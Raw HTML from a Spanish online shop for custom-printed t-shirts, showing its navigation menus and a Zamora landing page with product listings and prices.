<li class="mega-menu-evento mega-bodas mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105999 menu-evento bodas" id="mega-menu-item-105999"><a title="Camisetas personalizadas para bodas, despedidas o packs pre-boda" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/bodas/">&bull; Bodas</a></li><li class="mega-menu-evento mega-despedidas-de-cristal-de-500ml-personalizable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12290 menu-evento despedidas-de-cristal-de-500ml-personalizable" id="mega-menu-item-12290"><a title="Camisetas para despedidas de soltero y soltera personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/despedidas-soltero-soltera/">&bull; Despedidas solteros</a></li><li class="mega-menu-evento mega-peas mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106001 menu-evento peas" id="mega-menu-item-106001"><a title="Camisetas personalizadas para pe&ntilde;as de pueblo" class="mega-menu-link" href="https://camisetaspersonalizadas.com/para-penas/">&bull; Pe&ntilde;as</a></li><li class="mega-menu-evento mega-cumple mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12292 menu-evento cumple" id="mega-menu-item-12292"><a title="Camisetas personalizadas para cumplea&ntilde;os o aniversarios" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/cumpleanos-aniversarios/">&bull; Cumplea&ntilde;os</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106002" id="mega-menu-item-106002"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/amigo-invisible">&bull; Amigo Invisible</a></li><li class="mega-menu-evento mega-halloween mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105998 menu-evento halloween" id="mega-menu-item-105998"><a title="Camisetas personalizadas para Halloween" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/halloween/">&bull; Hallowen</a></li><li class="mega-menu-evento mega-navidad mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12293 menu-evento navidad" id="mega-menu-item-12293"><a title="Camisetas con dise&ntilde;os navide&ntilde;os personalizados" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/navidad/">&bull; Navidad</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-12322-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106000" id="mega-menu-item-106000"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/fiestas-de-pueblo">&bull; Fiestas de Pueblo</a></li><li class="mega-menu-evento mega-en mega-vivo mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12291 menu-evento en vivo" id="mega-menu-item-12291"><a title="Personalizacion de productos evento serigraf&iacute;a en vivo" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/personalizacion-eventos-en-vivo/">&bull; Personalizaci&oacute;n EN VIVO</a></li><li class="mega-menu-top mega-ocasiones mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106003 menu-top ocasiones" id="mega-menu-item-106003"><a title="Camisetas personalizadas por evento o celebraci&oacute;n" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/">&bull; Ver todas las ocasiones</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-12322-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-28" id="mega-menu-item-media_image-28"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/02/pena-evento-grupal.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1000%2A561"  loading="lazy" width="1000" height="561" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20561'%3E%3C/svg%3E" class="image wp-image-95014  attachment-full size-full wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="pena-evento-grupal" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/02/pena-evento-grupal.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1000%2A561 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/02/pena-evento-grupal-300x168.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/02/pena-evento-grupal-768x431.jpg 768w"  sizes="(max-width: 1000px) 100vw, 1000px"></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-on-desktop mega-menu-item-63050" id="mega-menu-item-63050"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/catalogo/camisetas-originales/" aria-expanded="false" tabindex="0">Entregas en tu Ciudad<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-63050-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-63050-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-local mega-barcelona mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106004 menu-local barcelona" id="mega-menu-item-106004"><a title="Camisetas personalizadas en Barcelona: entrega en 24-48h, m&iacute;nimo 1 unidad" class="mega-menu-link" href="https://camisetaspersonalizadas.com/barcelona/">&bull; Barcelona</a></li><li class="mega-menu-local mega-madrid mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106005 menu-local madrid" id="mega-menu-item-106005"><a title="Camisetas personalizadas en Madrid: pedidos r&aacute;pidos para eventos y empresas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/madrid/">&bull; Madrid</a></li><li class="mega-menu-local mega-valencia mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106006 menu-local valencia" id="mega-menu-item-106006"><a title="Camisetas personalizadas en Valencia con dise&ntilde;o online f&aacute;cil y entrega r&aacute;pida" class="mega-menu-link" href="https://camisetaspersonalizadas.com/valencia/">&bull; Valencia</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-63050-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-local mega-sevilla mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106007 menu-local sevilla" id="mega-menu-item-106007"><a title="Camisetas personalizadas en Sevilla para grupos, pe&ntilde;as y despedidas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/sevilla/">&bull; Sevilla</a></li><li class="mega-menu-local mega-zaragoza mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106008 menu-local zaragoza" id="mega-menu-item-106008"><a title="Camisetas personalizadas en Zaragoza desde 1 unidad con env&iacute;o r&aacute;pido" class="mega-menu-link" href="https://camisetaspersonalizadas.com/zaragoza/">&bull; Zaragoza</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106009" id="mega-menu-item-106009"><a class="mega-menu-link" href="#">&bull; Ver m&aacute;s provincias</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-63050-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-24" id="mega-menu-item-media_image-24"><a href="https://camisetaspersonalizadas.com/barcelona/"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-1024x574.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574"  loading="lazy" width="980" height="549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20549'%3E%3C/svg%3E" class="image wp-image-71680  attachment-large size-large wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camisetas-personalizadas-barcelona" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-1024x574.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-300x168.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-768x431.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-1000x561.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona.jpg 1312w"  sizes="(max-width: 980px) 100vw, 980px"></a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-63050-1">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-63050-1-0">	</ul>
</li></ul>
</li><li class="mega-menu-top mega-ofertas mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-105168 menu-top ofertas" id="mega-menu-item-105168"><a title="Ofertas en camisetas personalizadas: packs, urgentes y descuentos" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ofertas/" aria-expanded="false" tabindex="0">Ofertas<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-105168-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-105168-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-oferta mega-barata mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106016 menu-oferta barata" id="mega-menu-item-106016"><a title="Camisetas personalizadas desde 6&euro;, econ&oacute;micas para eventos y promociones" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/baratas/">&bull; Camisetas desde 6&euro;</a></li><li class="mega-menu-oferta mega-packs mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106017 menu-oferta packs" id="mega-menu-item-106017"><a title="Packs de camisetas personalizadas por volumen con precios escalados" class="mega-menu-link" href="#">&bull; Packs</a></li><li class="mega-menu-oferta mega-urgente mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106018 menu-oferta urgente" id="mega-menu-item-106018"><a title="Camisetas urgentes personalizadas en 24h para pedidos express" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/">&bull; &Uacute;ltima hora</a></li><li class="mega-menu-oferta mega-listado mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106019 menu-oferta listado" id="mega-menu-item-106019"><a title="Ver todos los descuentos y promociones activas en camisetas personalizadas" class="mega-menu-link" href="#">&bull; Ver todo en oferta</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-105168-0-1"><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-105168-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-26" id="mega-menu-item-media_image-26"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-1024x574.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574"  loading="lazy" width="980" height="549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20549'%3E%3C/svg%3E" class="image wp-image-71627  attachment-large size-large wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="grupo-amigas-festejando-despedida-de-soltera" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-1024x574.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-300x168.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-768x431.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-1000x561.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera.jpg 1312w"  sizes="(max-width: 980px) 100vw, 980px"></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-top mega-empresas mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-96636 menu-top empresas" id="mega-menu-item-96636"><a title="Camisetas personalizadas para empresas, staff, ferias y promociones" class="dashicons-building mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-empresas/" aria-expanded="false" tabindex="0">EMPRESAS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-96636-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96636-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-empresa mega-staff mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106010 menu-empresa staff" id="mega-menu-item-106010"><a title="Camisetas para staff de eventos, ferias o congresos" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/staff-voluntarios/">&bull; STAFF</a></li><li class="mega-menu-empresa mega-ferias mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106011 menu-empresa ferias" id="mega-menu-item-106011"><a title="Camisetas para ferias y exposiciones con imagen de marca" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/ferias-exposiciones/">&bull; Ferias</a></li><li class="mega-menu-empresa mega-presupuesto mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106013 menu-empresa presupuesto" id="mega-menu-item-106013"><a title="Presupuestos para pedidos grandes de camisetas personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/comprar-camisetas-al-por-mayor/">&bull; Presupuestos por volumen</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96636-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106014" id="mega-menu-item-106014"><a class="mega-menu-link" href="#">&bull; Calculadora r&aacute;pida</a></li><li class="mega-menu-empresa mega-promo mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106012 menu-empresa promo" id="mega-menu-item-106012"><a title="Camisetas promocionales con tu logo o dise&ntilde;o" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/promocion-marca/">&bull; Merchandising corporativo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106015" id="mega-menu-item-106015"><a class="mega-menu-link" href="#">&bull; Packs Bienvenida</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-96636-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-25" id="mega-menu-item-media_image-25"><figure style="width: 1024px" class="wp-caption alignnone"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-1024x574.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574"  loading="lazy" width="980" height="549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20549'%3E%3C/svg%3E" class="image wp-image-72053  attachment-large size-large wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="equipo-camisetas-con-logo-empresa" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-1024x574.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-300x168.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-768x431.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-1000x561.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa.jpg 1312w"  sizes="(max-width: 980px) 100vw, 980px"><figcaption class="wp-caption-text">equipo camisetas con logo empresa</figcaption></figure></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>        </nav>
                    </div>
        </div>
    </div>
</header>

	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>		<div data-elementor-type="wp-page" data-elementor-id="8971" class="elementor elementor-8971" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-610b4429 e-flex e-con-boxed e-con e-parent" data-id="610b4429" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1d15c997 elementor-widget elementor-widget-heading" data-id="1d15c997" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Camisetas personalizadas Zamora				</h1></div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-46c70e4 e-flex e-con-boxed e-con e-parent" data-id="46c70e4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ac3c3b4 elementor-widget elementor-widget-text-editor" data-id="ac3c3b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Crea tus camisetas en Zamora, personaliza tu dise&ntilde;o online en pocos minutos, encarga el estampado de tus camisetas y rec&iacute;belas en tu ciudad.<br>Te ofrecemos rapidez y calidad en la personalizaci&oacute;n de camisetas en Zamora. Recibir&aacute;s tu pedido en muy poco tiempo.</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e936348 e-flex e-con-boxed e-con e-parent" data-id="5e936348" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-744ae89b e-flex e-con-boxed e-con e-child" data-id="744ae89b" data-element_type="container" data-settings='{"background_background":"classic"}'>
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-671420c2 e-con-full e-flex e-con e-child" data-id="671420c2" data-element_type="container">
		<div class="elementor-element elementor-element-75c60f53 e-con-full e-flex e-con e-child" data-id="75c60f53" data-element_type="container">
				<div class="elementor-element elementor-element-213595a4 elementor-widget elementor-widget-image" data-id="213595a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camisetas-dia-de-la-mujer.jpg"  fetchpriority="high" decoding="async" width="980" height="797" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20797'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60960 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camisetas-dia-de-la-mujer" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camisetas-dia-de-la-mujer.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camisetas-dia-de-la-mujer-300x244.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camisetas-dia-de-la-mujer-768x624.jpg 768w"  sizes="(max-width: 980px) 100vw, 980px">															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3943457b e-con-full e-flex e-con e-child" data-id="3943457b" data-element_type="container">
		<div class="elementor-element elementor-element-2748da4f e-con-full e-flex e-con e-child" data-id="2748da4f" data-element_type="container">
				<div class="elementor-element elementor-element-e4845c7 elementor-widget elementor-widget-heading" data-id="e4845c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Crea tu propio dise&ntilde;o:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-38d38f47 elementor-widget elementor-widget-text-editor" data-id="38d38f47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En nuestra tienda en l&iacute;nea de camisetas personalizada en Zamora, encontrar&aacute;s una variedad impresionante de opciones para crear dise&ntilde;os exclusivos que reflejen tu estilo &uacute;nico y creatividad.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f2ce615 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f2ce615" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dise&ntilde;ar ahora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-741edb38 e-flex e-con-boxed e-con e-parent" data-id="741edb38" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a2e8ff1 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2a2e8ff1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #467FF7">Elige tu camiseta </span>para personalizar:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202907fb elementor-widget elementor-widget-text-editor" data-id="202907fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&nbsp;As&iacute; que si est&aacute;s buscando camisetas personalizadas en Zamora, no busques m&aacute;s. &iexcl;Estamos aqu&iacute; para ayudarte a transformar tus ideas en realidad!</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-746e1363 e-flex e-con-boxed e-con e-parent" data-id="746e1363" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3dbfa21b e-con-full e-flex e-con e-child" data-id="3dbfa21b" data-element_type="container">
				<div class="elementor-element elementor-element-591262f0 elementor-widget elementor-widget-image" data-id="591262f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/" camiseta="">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/CAMISETA-PERSONALIZADA-MAS-VENDIDA.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000"  decoding="async" width="980" height="980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20980'%3E%3C/svg%3E" class="attachment-large size-large wp-image-62009 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="CAMISETA-PERSONALIZADA-MAS-VENDIDA" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/CAMISETA-PERSONALIZADA-MAS-VENDIDA.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/CAMISETA-PERSONALIZADA-MAS-VENDIDA-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/CAMISETA-PERSONALIZADA-MAS-VENDIDA-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/CAMISETA-PERSONALIZADA-MAS-VENDIDA-768x768.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/CAMISETA-PERSONALIZADA-MAS-VENDIDA-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/CAMISETA-PERSONALIZADA-MAS-VENDIDA-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/CAMISETA-PERSONALIZADA-MAS-VENDIDA-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/CAMISETA-PERSONALIZADA-MAS-VENDIDA-50x50.jpg 50w"  sizes="(max-width: 980px) 100vw, 980px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-583af001 elementor-widget elementor-widget-heading" data-id="583af001" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/" camiseta="">Camiseta Unisex para personalizar</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4183189e elementor-widget elementor-widget-text-editor" data-id="4183189e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Camiseta unisex de algod&oacute;n&nbsp;165g. de manga corta, todos los colores y tallas.<br><strong>Desde 7,00 &euro;</strong></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f29e048 e-con-full e-flex e-con e-child" data-id="3f29e048" data-element_type="container">
				<div class="elementor-element elementor-element-9c7ecb1 elementor-widget elementor-widget-image" data-id="9c7ecb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/producto/camiseta-algodon-premuim-190/" camiseta="">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000"  decoding="async" width="980" height="980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20980'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61971 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-para-personalizar-manga-corta" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-768x768.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-120x120.jpg 120w, 